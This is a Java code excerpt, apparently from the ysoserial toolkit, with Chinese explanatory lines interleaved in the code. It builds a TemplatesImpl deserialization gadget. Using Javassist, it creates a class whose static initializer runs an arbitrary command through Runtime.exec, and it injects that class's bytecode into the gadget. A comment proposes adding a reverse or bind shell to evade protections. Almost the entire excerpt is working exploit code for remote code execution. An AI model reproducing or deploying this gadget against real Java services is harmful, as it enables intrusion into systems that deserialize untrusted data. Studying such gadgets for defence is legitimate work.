 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
插入class搜索路径
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
获取模板类
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
clazz.makeClassInitializer().insertAfter("java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\"", "\\\"") + "\");");
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
插入恶意代码
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
设置父类
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;
}